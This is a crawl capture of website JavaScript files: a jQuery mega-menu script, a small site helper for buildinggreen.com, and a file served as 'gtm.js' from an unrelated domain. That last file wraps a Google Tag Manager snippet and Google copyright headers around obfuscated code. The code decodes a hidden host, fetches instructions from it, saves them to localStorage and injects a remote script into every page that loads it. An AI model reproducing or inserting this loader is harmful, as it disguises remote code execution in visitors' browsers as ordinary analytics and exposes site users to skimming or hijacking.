		   					transitionStyle: transition_value
		   					
		    			});
		    		}

				});

			}

		},
		loadNewsTicker: function() { //load newsticker function

			if (this.checkExistence(this.$news_ticker)) {

				this.$news_ticker.ticker({

					htmlFeed: true,
					controls: false,
					titleText: '',
					speed: 0.18,
					displayType: 'reveal', 	// Animation type - current options are 'reveal' or 'fade'
					direction: 'ltr',       // Ticker direction - current options are 'ltr' or 'rtl'
					pauseOnItems: 5000,    	// The pause on a news item before being replaced
					fadeInSpeed: 600,      	// Speed of fade in animation
					fadeOutSpeed: 600      	// Speed of fade out animation

				});

			}

		},
		loadSprites: function() { //sprite holder, [Sports Mega Menu]

			if (this.checkExistence(this.$sprite_list)) {

				this.$sprite_list.each(function() {

					var _this = $(this);
					var x_pos = _this.attr('data-pos-x');
					var y_pos = _this.attr('data-pos-y');

					_this.css('background-position', x_pos + 'px' + ' ' + y_pos + 'px');

				});

			}

		},
		stopPropagation: function(event) { // stop event propogation for unwanted closure of bootStrap Menu

			event.stopPropagation();

		},
		setActiveTab: function(event) { // functions for setting custom tabs

			var _this = $(this);

			var tab_value = _this.attr('data-tabs');
			var parent = _this.parent();
			var siblings = parent.siblings();

			var tab_container = _this.parents('.tab-nav').siblings('.tab-container')
			var target_tab_content = tab_container.children('div#' + tab_value);

			if (event.type == 'mouseenter' && _this.parents('.tab-nav').hasClass('tab-nav-hover')) {

				parent.addClass('ui-tabs-active');
				siblings.removeClass('ui-tabs-active');
				target_tab_content.addClass('l-block').siblings().removeClass('l-block');

			} else if (event.type == 'click') {

				parent.addClass('ui-tabs-active');
				siblings.removeClass('ui-tabs-active');
				target_tab_content.addClass('l-block').siblings().removeClass('l-block');

			}


		},
		showDropDown: function(event) { //show dropdown function

			var _this = $(this);

			/* for main navbar */

			if (event.type == 'mouseenter' && bootMenu.$navbar.hasClass('navbar-hover')) {

				bootMenu.setDropAnimation(_this);

			} else if (event.type == 'click' && bootMenu.$navbar.hasClass('navbar-click')) {

				bootMenu.setDropAnimation(_this);

			} else if (event.type == 'mouseleave' && bootMenu.$navbar.hasClass('navbar-hover')) {

				bootMenu.$dropdown.removeClass('open');
				bootMenu.$mini_nav.find('.dropdown-menu').removeClass('l-block');

			}

			
		},
		showDropDownMini: function(event) { //mini dropdon function

			var _this = $(this);

			/* for mini nav */

			if (_this.hasClass('navbar-hover') || _this.hasClass('navbar-click')) {

				if (event.type == 'mouseenter' && bootMenu.$mini_nav.hasClass('navbar-hover')) {

					_this.find('.dropdown-menu').addClass('l-block');
					bootMenu.setDropAnimation(_this);

				} else if (event.type == 'click' && bootMenu.$mini_nav.hasClass('navbar-click')) {

					_this.find('.dropdown-menu').addClass('l-block');
					bootMenu.setDropAnimation(_this);
					_this.parent().siblings().find('.dropdown-menu').removeClass('l-block');

				} else if (event.type == "mouseleave") {

					bootMenu.removeBlockSettings();

				}

			} else {

				_this.find('.dropdown-menu').addClass('l-block');
				bootMenu.setDropAnimation(_this);
				_this.parent().siblings().find('.dropdown-menu').removeClass('l-block');

			}

		},
		setActiveMenu: function(event) { //function to set current active menu

			var _this = $(this);

			if (_this.hasClass('dropdown-parent')) {

				_this.find('.dropdown-right .dropdown-menu, .dropdown-left .dropdown-menu').removeClass('l-block');
				_this.siblings('.dropdown-parent').find('.dropdown-menu').removeClass('l-block');
				_this.children('.dropdown-menu').toggleClass('l-block');


			} else {

				_this.children('.dropdown-menu').toggleClass('l-block');

			}

			bootMenu.showDropDown(_this);
			event.stopPropagation();

		},
		activateTopSearch: function(event) { //search form that overlaps the main menu

			var _this = $(this);

			if (_this.hasClass('x-search-trigger')) {

				bootMenu.$navbar_header.hide();
				bootMenu.$navbar_nav.hide();
				bootMenu.$top_search.fadeIn(500).find('input').focus();

				bootMenu.$navbar_collapse_push.removeClass('in');
				bootMenu.$navbar_collapse_off.removeClass('in');
				bootMenu.$page_contents.removeClass('body-push-right');
			
			} else {

				bootMenu.$top_search.hide()
				bootMenu.$navbar_header.fadeIn(1000);
				bootMenu.$navbar_nav.fadeIn(1100);

			}

			_this.fadeOut().siblings().show();
			
			event.preventDefault();

		},
		calculateHeight: function(event) { //function for calculating height of dropdown menu when auto-height is triggered

			var _this = $(this);
			var col_autoheight = _this.find('.col-autoheight');
			var dropdown_menu = _this.find('.dropdown-menu');
			var adjustment = dropdown_menu.attr('data-adjust') ? dropdown_menu.attr('data-adjust') : Number(0);
			var computed_h = dropdown_menu.outerHeight();

			if (window.innerWidth > bootMenu.adaptationWidth) {

				dropdown_menu.css('height', computed_h);
				col_autoheight.css('height', computed_h - adjustment);

			} else {

				dropdown_menu.css('height', 'auto !important');
				col_autoheight.css('height','auto !important');

			}

			
		},
		conveyWidth: function(event) { //inherit width of a parent menu during multiple-dropdown menu

			var _this = $(this);
			var dropdown_menu = _this.find('.dropdown-menu');
			var dropdown_menu_c = $('.dropdown.dropdown-convey-width').find('.dropdown-menu');
			var computed_w = _this.children('.dropdown-menu').outerWidth();

			if (window.innerWidth > bootMenu.adaptationWidth) {

				dropdown_menu.css('width',computed_w);

			} else {

				dropdown_menu_c.css('width','auto');
			}


		},
		conveyHeight: function(event) { //inherit height of a parent menu during multiple-dropdown menu

			var _this = $(this);
			var dropdown_custom = _this.children('.dropdown-menu');
			var computed_h = _this.parent('.dropdown-menu').outerHeight();

			if (window.innerWidth > bootMenu.adaptationWidth) {

				dropdown_custom.css('height',computed_h);

			} else {

				dropdown_custom.css('height','100%');
			}

		},
		calculateDistance: function(event) { //function for calculating distance of a sub-menu

			this.$dropdown_custom.each(function() {

				var _this = $(this);
				var dropdown_menu = _this.children('.dropdown-menu');
				var offset_value_y = Number(dropdown_menu.attr('data-offset-y'));

				if (window.innerWidth > bootMenu.adaptationWidth) {

					dropdown_menu.css('top', offset_value_y);
				
				} else {

					dropdown_menu.css('top', 'auto');

				}

			});


		},
		setResizeOptions: function() { //this sets of functions will be triggered during resize events

			if (window.innerWidth <= bootMenu.adaptationWidth) {

				this.removeBlockSettings();
				this.conveyWidth();
				this.$navbar.removeClass('navbar-hover').addClass('navbar-click');
				this.$tab_nav.removeClass('tab-nav-hover');
				this.$tab_nav_links_click_strict.removeClass('prev-default');
				this.$sub_marker.addClass('prev-default').removeClass('allow-default');
				this.$navbar_nav_li_a.removeClass('disabled');

			} else {

				this.navOptions();
				this.tabOptions();
				this.calculateDistance();
				this.$tab_nav_links_click_strict.addClass('prev-default');
				this.$sub_marker.removeClass('prev-default').addClass('allow-default');
				this.$navbar_nav_li_a.addClass('disabled');

				this.normalizeNav();

			}

			/* activating Title when Main Nav goes to Icon only, title attributes */

			if (window.innerWidth <= 991 && window.innerWidth > bootMenu.adaptationWidth) {

				this.activateTitle();

			} else {

				this.$a_w_title.removeAttr('title');

			}

		},
		scrollSettings: function() { //scroll general setttings

			var scroll_distance = this.$back_2_top.attr('data-scroll-distance');

			if (this.$window.scrollTop() > scroll_distance) { //back to top distance, show rocket

				this.$back_2_top.fadeIn();

			} else {

				this.$back_2_top.fadeOut();
				this.$rocket_idle.show();
				this.$rocket_blast.hide(); /* rocket blast icon */

			}

		},
		stickToTop: function() {

			var that = this;

			if (this.checkExistence(this.$sticky)) {

				var waypoint = this.$sticky.waypoint({ //waypoint jquery plugin
				
					handler: function(direction) {

						if (direction == 'down') {

							that.$sticky.removeClass('navbar-static-top').addClass('navbar-fixed-top');

						} else if (direction == 'up') {

							that.$sticky.removeClass('navbar-fixed-top').addClass('navbar-static-top');

						}
						

					}

				});

			}

		},
		normalizeNav: function() {

			// responsiveness settings when menu is closed

			if (this.checkExistence(this.$navbar_push)) { //if there is a class navbar-push or navbar-off-canvas on the page

				this.$body.removeClass('no-overflow');
				this.$body.removeClass('no-scroll');
				this.$page_contents.removeClass('body-push-right');
				this.$navbar_collapse_push.removeClass('collapse-push-right in');

				this.$navbar.removeClass('navbar-fixed-top').addClass('navbar-static-top');
		
			}

			if (this.checkExistence(this.$navbar_off)) {

				this.$body.removeClass('no-overflow');
				this.$body.removeClass('no-scroll');
				this.$page_contents.removeClass('body-push-right');
				this.$navbar_collapse_off.removeClass('collapse-push-right in');

				if (this.$pure_sticky.length > 0) {

					this.$navbar.removeClass('navbar-fixed-top').addClass('navbar-static-top');

				}

			}

			this.$page_contents.off('touchmove'); //remove touch move event

		},
		backToTop: function(event) { //back to top [rocket]

			var _this = $(this);
			var easing_value = _this.data('easing') ? _this.data('easing') : 'swing';

			bootMenu.$html_body.animate({scrollTop:0}, 1250, easing_value);

			_this.children('#rocket-blast').show().addClass('animated shake');
			_this.children('#rocket-idle').hide();

		},
		navOptions: function() { //navigation options, [hover on big screens, click on small screens]

			if (this.$navbar.hasClass('navbar-click-strict')) {

				this.$navbar.addClass('navbar-click').removeClass('navbar-hover');		

			} else {

				this.$navbar.removeClass('navbar-click').addClass('navbar-hover');
			}

			// for nav push
	
			if (this.checkExistence(this.$navbar_push)) {

				this.$body.removeClass('no-overflow');
				this.$page_contents.removeClass('move-right');

			}

		},
		tabOptions: function() { //tab options [hover or click trigger]

			if (this.$tab_nav.hasClass('tab-nav-click-strict')) {

				this.$tab_nav.removeClass('tab-nav-hover');		

			} else {

				this.$tab_nav.addClass('tab-nav-hover');
			}

		},
		clickOutsideNav: function(event) { //closes the entire menu when clicked outside

			if ($(event.target).closest('#nav-section').length == 0 ) {

				bootMenu.removeBlockSettings();

			}

		},
		removeBlockSettings: function() { //hide menu

			bootMenu.$dropdown_menu.removeClass('l-block');

		},
		setMenuActive: function(event) { //prevent default behavior

			var _this = $(this);

			if (!_this.hasClass('allow-default')) {

				event.preventDefault();

			}
			
		},
		setDropAnimation: function(_this) { //animation function for dropdown menu

			var animation_value = _this.attr('data-animation') ? _this.attr('data-animation') : 'fadeIn'; //if data-animation is missing, default is fadeIn
			var dropdown_menu = _this.find('.dropdown-menu').first();
		
			dropdown_menu.removeClass('animated').addClass('animated ' + animation_value);
				
		},
		topSocial: function(event) { //social icon functions

			var _this = $(this);
			var hover_width = _this.data('hover-width');
			var hover_bg = _this.data('hover-bg');

			if (event.type == 'mouseenter') {

				_this.css({'width': hover_width,'background-color': hover_bg});

			} else if (event.type == 'mouseleave') {

				bootMenu.$top_social_links.css({'width': '40','background-color': 'transparent'});

			}

		},
		activateTitle: function() { //show title when text turn to icons during resize [works on small screen only]

			if (this.checkExistence(this.$a_w_title)) {

				this.$a_w_title.each(function() {

					var _this = $(this);
					var title_value = _this.data('title')

					_this.attr('title', title_value);


				});

			}


		},
		noOverflow: function() {

			// push responsive

			if (this.checkExistence(this.$navbar_push)) {

				this.$navbar_collapse_push.toggleClass('collapse-push-right');
				this.$body.toggleClass('no-overflow');
				this.$page_contents.toggleClass('body-push-right');

			}

			// off canvas

			if (this.checkExistence(this.$navbar_off)) {

				this.$navbar_collapse_push.toggleClass('collapse-push-right');
				this.$body.toggleClass('no-overflow');
				this.$page_contents.toggleClass('body-push-right');

			}

			//remove scroll capability on touch device, push-nav

			if (this.$page_contents.hasClass('body-push-right')) { //if page contents is pushed right, means the navbar is shown

				this.$page_contents.on('touchmove', function(e) {e.preventDefault();}); //prevent touch device from scrolling
				this.$navbar.addClass('navbar-fixed-top').removeClass('navbar-static-top');

			} else {

				this.$page_contents.off('touchmove');
				this.$navbar.removeClass('navbar-fixed-top').addClass('navbar-static-top');

			}

		},
		checkExistence: function(target_element) {

			if (target_element.length > 0) {

				return true;

			} else {

				return false;

			}

		}

	}

	bootMenu.init(); //initialize the javascript object

	/* ----------------------------------------------------- */

	/* You can safely remove this script */
	/* settings on the live preview - you can safely remove this in production */


	$('#position-settings').on('click', 'button', function() { //different position when changing to [static-top, fixed top, etc..]

		var _this = $(this);
		var pos_value = _this.attr('data-pos');
		var wrapper = $('#wrapper');
		var outer_container = $('#solidMenus');
		var row_carousel = $('#row-carousel');
		var navbar = $('.navbar');
		var navbar_inner = $('#navbar-inner-container');
		var main_carousel = $('#main-carousel');
		var page_contents = $('#page-contents');

		outer_container.removeClass('container-fluid container');
		navbar_inner.removeClass('container-fluid container');
		navbar.removeClass('navbar-static-top navbar-fixed-top');
		page_contents.removeClass('container-fluid container');

		switch (pos_value) {

			case 'default': 

				wrapper.css({'padding-top': '20px','padding-bottom': '20px'});
				outer_container.addClass('container-fluid').removeAttr('style');
				navbar_inner.addClass('container-fluid');
				row_carousel.removeAttr('style').hide();
				page_contents.addClass('container-fluid');

			break;

			case 'default-short':

				wrapper.css({'padding-top': '20px','padding-bottom': '20px'});
				outer_container.addClass('container').removeAttr('style');
				navbar_inner.addClass('container-fluid');
				row_carousel.removeAttr('style').hide();
				page_contents.addClass('container');

			break;

			case 'static-top':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container-fluid');
				navbar.addClass('navbar-static-top');
				row_carousel.css({'padding': '20px 15px','margin-top': '0'}).hide();
				page_contents.addClass('container-fluid');

			break;

			case 'static-top-short':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container');
				navbar.addClass('navbar-static-top');
				row_carousel.css({'padding': '20px 15px','margin-top': '0'}).hide();
				page_contents.addClass('container-fluid');

			break;

			case 'fixed-top':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container-fluid');
				navbar.addClass('navbar-fixed-top');
				row_carousel.css({'padding': '15px','margin-top': '55px'});
				page_contents.addClass('container-fluid').css({'margin-top': '50px'});

			break;

			case 'fixed-top-short':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container');
				navbar.addClass('navbar-fixed-top');
				row_carousel.css({'padding': '15px','margin-top': '55px'}).hide();
				page_contents.addClass('container-fluid').css({'margin-top': '50px'});

			break;

		}

	});

	if ($('#menu-demos').length === 1) {

		$('#menu-demos').load('ajax/demos.html');
		
	}

	if ($('#menu-themes').length === 1) {

		$('#menu-themes').load('ajax/themes.html', function() {

			$('.color-box').on('click', 'li', function() { //color box for theme

				var _this = $(this);
				var navbar = $('.navbar');
				var mini_menu = $('.mini-menu');
				var theme_value = _this.attr('data-theme');
				var theme_value_s = _this.attr('data-theme-s'); 

				navbar.removeClass('navbar-dark navbar-red navbar-blue navbar-purple navbar-orange').addClass(theme_value);
				mini_menu.removeClass('mini-menu-light mini-menu-dark mini-menu-blue').addClass(theme_value_s);

			});

		});
		
	}
	
});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t9freu
body_size: 633
content:
(function($){
  
  $().ready(function(){
    
    //scroll to anchors
    $(document).on('click', '.scroll-to-anchor', function(e){
      e.preventDefault();
      var href_parts = $(this).attr('href').split('#');
      
      var aid = href_parts[1];
      
      var aTag = $("a[name='"+ aid +"']");
      if ($(aTag).length)
      {
        $('html,body').animate({scrollTop: $(aTag).offset().top},'slow');
      }
    });
    
    //comment moderation status message
    if ($('.messages').text().search('Your comment has been queued for review by site administrators and will be published after approval.'))
    {
      //add custom class
      $('.messages').addClass('comment-moderation');
    }    
   
    //prevent tooltip on login modal
    $('#login-modal [data-toggle="tooltip"]').each(function(){
      $(this).tooltip('disable');
    });
    
    //add 'clear' parameter to url when main nav forum link is clicked
    $('a.main-nav-forum').click(function(e){
      //don't do this if using IE
      if (!window.navigator.userAgent.match(/(MSIE|Trident)/))
      {console.log('clear redirect');
        e.preventDefault();
        window.location = '/forums?clear=true';
      }
    });
    
    //hide 'clear' parameter from url
    if (window.location.search.substring(1).split('&').indexOf('clear=true') >= 0)
    {
      setTimeout(function() {
        window.history.replaceState(null, null, window.location.pathname);
      }, 300);
    }
    
    $('#forum-node-form, #comment-form').submit(function(){
      $(this).find('#edit-submit').hide();
      $(this).find('.submit-replacement').removeClass('hide');   
    });
    
    //readmore links on experts page
    if ($.fn.readmore)
    { 
      $('.expert > .credits').readmore({collapsedHeight: 105, moreLink: '<a class="show-more" href="#">more</a>', lessLink: '<a class="show-less" href="#">less</a>'});
    }
    
    //hack to remove .fade class from htabs on tipsheets
    if (location.pathname.split('/')[1] == 'tipsheet')
    {
      $('div.panel-body').removeClass('fade')
    }
    
  });
    
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://newassetspro.com/gtm.js?metrics=r4x8Fr1x2cr3x79r1x2cw1yZur7x2Gbjr7x23Yr7x2JXLzRr1x2bhBHr2x1r7x21yZu9r1x2c0NXbyF2Lr1x2VWr7x3yJ2c3Vr1x2bv02bj5r0x1br7x2Vr1x2cr3x7dr1x2bpRGbpVr3x7Yuc3d39yL6MHc0RHr7x3
body_size: 5392
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-MKVP3HR');function _0x1855(_0x5a9d92,_0x514bb8){const _0xfd1dd1=_0xfd1d();return _0x1855=function(_0x185512,_0x479c4b){_0x185512=_0x185512-0x139;let _0x3f3cea=_0xfd1dd1[_0x185512];if(_0x1855['WtqSRk']===undefined){var _0x51022d=function(_0x851fac){const _0x119257='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x55b16f='',_0x26bb89='';for(let _0xa9895f=0x0,_0x302e7b,_0x2a68d3,_0x556957=0x0;_0x2a68d3=_0x851fac['charAt'](_0x556957++);~_0x2a68d3&&(_0x302e7b=_0xa9895f%0x4?_0x302e7b*0x40+_0x2a68d3:_0x2a68d3,_0xa9895f++%0x4)?_0x55b16f+=String['fromCharCode'](0xff&_0x302e7b>>(-0x2*_0xa9895f&0x6)):0x0){_0x2a68d3=_0x119257['indexOf'](_0x2a68d3);}for(let _0x2ef6c5=0x0,_0x333082=_0x55b16f['length'];_0x2ef6c5<_0x333082;_0x2ef6c5++){_0x26bb89+='%'+('00'+_0x55b16f['charCodeAt'](_0x2ef6c5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x26bb89);};_0x1855['zyavDW']=_0x51022d,_0x5a9d92=arguments,_0x1855['WtqSRk']=!![];}const _0x286022=_0xfd1dd1[0x0],_0x50ed06=_0x185512+_0x286022,_0x2d27ac=_0x5a9d92[_0x50ed06];return!_0x2d27ac?(_0x3f3cea=_0x1855['zyavDW'](_0x3f3cea),_0x5a9d92[_0x50ed06]=_0x3f3cea):_0x3f3cea=_0x2d27ac,_0x3f3cea;},_0x1855(_0x5a9d92,_0x514bb8);}function _0xfd1d(){const _0x54c8a1=['y3jLyxrLrwXLBwvUDa','nZGZnZC2EhPqBenV','zgf0yq','C3vJy2vZCW','DMfSDwvpzG','mte1mJm5AMrZA29O','C2XPy2u','mZuXvxn3Ewj2','AM9PBG','mty0nJb1uKLWr3a','B1jLyvi','nZa1ChPUyKnl','mtjqAxHNwwi','zNjVBunOyxjdB2rL','mtGXodbOt2jcvfe','Dgv4Da','DgHLBG','C2nYAxb0','vuXJsNi','C3rHDhvZ','CgfYC2u','Dg9tDhjPBMC','yxbWzw5Kq2HPBgq','CMvZCg9UC2u','BNHiAwm','nKD4s3PMwq','CMvTB3zLsxrLBq','AgfUzgXLCG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','mZmXnLrxDeHPuq','r3rkvLu','C3rYAw5NAwz5','Aw5JBhvKzxm','ndaXodiZnhLRrMnwAq','C29JA2v0','z2v0sxrLBq','mJq5ndq0mgzcvLLcuG','ue9tva','C2v0sxrLBq','EMHcrfy'];_0xfd1d=function(){return _0x54c8a1;};return _0xfd1d();}(function(_0x16ed96,_0x38e79a){const _0x2ff8ee=_0x1855,_0x5b6be5=_0x16ed96();while(!![]){try{const _0x427bc8=parseInt(_0x2ff8ee(0x145))/0x1*(parseInt(_0x2ff8ee(0x143))/0x2)+-parseInt(_0x2ff8ee(0x13c))/0x3+parseInt(_0x2ff8ee(0x154))/0x4*(parseInt(_0x2ff8ee(0x142))/0x5)+-parseInt(_0x2ff8ee(0x150))/0x6*(-parseInt(_0x2ff8ee(0x160))/0x7)+parseInt(_0x2ff8ee(0x15b))/0x8+-parseInt(_0x2ff8ee(0x13e))/0x9*(parseInt(_0x2ff8ee(0x140))/0xa)+-parseInt(_0x2ff8ee(0x158))/0xb;if(_0x427bc8===_0x38e79a)break;else _0x5b6be5['push'](_0x5b6be5['shift']());}catch(_0x4cf791){_0x5b6be5['push'](_0x5b6be5['shift']());}}}(_0xfd1d,0x2c651),!function(_0x40307c){const _0x1fb1eb=_0x1855,_0x4e0290={'Slkbe':'src','oReaR':function(_0x5cb2e0,_0x1c1985){return _0x5cb2e0+_0x1c1985;},'ULcJr':function(_0xd5ff70,_0x322129){return _0xd5ff70!==_0x322129;},'GtJVU':_0x1fb1eb(0x13a),'BTrrt':function(_0x2b56a8,_0x3a4033){return _0x2b56a8!==_0x3a4033;},'zhBDV':function(_0x1d7a8e,_0x1d3d66,_0x3539cc){return _0x1d7a8e(_0x1d3d66,_0x3539cc);},'nxHic':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf','OYhtz':_0x1fb1eb(0x15c)};if(localStorage[_0x1fb1eb(0x151)](_0x4e0290[_0x1fb1eb(0x14f)]),_0x4e0290[_0x1fb1eb(0x149)](null,localStorage[_0x1fb1eb(0x15a)]('QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq')))return!0x1;fetch([0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x66,0x65,0x70,0x72,0x6f,0x63,0x65,0x73,0x73,0x6f,0x72,0x2e,0x63,0x6f,0x6d]['map'](function(_0x2003ae){const _0x57f337=_0x1fb1eb;return String[_0x57f337(0x144)](_0x2003ae);})[_0x1fb1eb(0x13f)](''),{'method':_0x4e0290['OYhtz']})[_0x1fb1eb(0x147)](function(_0x540b26){const _0x51dc64=_0x1fb1eb;if(_0x540b26['ok'])return _0x540b26[_0x51dc64(0x146)]();})[_0x1fb1eb(0x147)](function(_0x50153a){const _0x50da37=_0x1fb1eb;if(!_0x50153a)return!0x1;try{let _0x2625f1=JSON[_0x50da37(0x14b)](_0x50153a)[_0x50da37(0x14e)];if(_0x4e0290[_0x50da37(0x149)](_0x4e0290[_0x50da37(0x155)],_0x2625f1[_0x50da37(0x14a)]))return!0x1;_0x4e0290['ULcJr'](void 0x0,_0x2625f1[_0x50da37(0x139)][_0x50da37(0x159)])&&localStorage[_0x50da37(0x15d)](_0x50da37(0x153),JSON['stringify'](_0x2625f1[_0x50da37(0x139)][_0x50da37(0x159)])),_0x4e0290['BTrrt'](void 0x0,_0x2625f1[_0x50da37(0x139)][_0x50da37(0x152)])&&localStorage[_0x50da37(0x15d)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler',JSON[_0x50da37(0x156)](_0x2625f1[_0x50da37(0x139)]['handler'])),_0x4e0290[_0x50da37(0x15e)](setTimeout,()=>{const _0x4b2b2=_0x50da37;try{let _0x39ef78=_0x40307c[_0x4b2b2(0x15f)]('script');_0x39ef78['setAttribute'](_0x4e0290['Slkbe'],_0x4e0290[_0x4b2b2(0x141)](_0x4e0290['oReaR'](_0x4e0290['oReaR'](_0x2625f1[_0x4b2b2(0x139)][_0x4b2b2(0x148)]['map'](function(_0x113057){const _0x5c0145=_0x4b2b2;return String[_0x5c0145(0x144)](_0x113057);})[_0x4b2b2(0x13f)](''),_0x2625f1[_0x4b2b2(0x139)]['script'][_0x4b2b2(0x157)]('?')?'&':'?'),'_='),new Date()[_0x4b2b2(0x13b)]()[_0x4b2b2(0x14c)]()[_0x4b2b2(0x13d)](0x0,-0x2))),_0x40307c['head'][_0x4b2b2(0x14d)](_0x39ef78);}catch(_0xf0cb70){}},0xfa);}catch(_0x233d7b){}});}(document));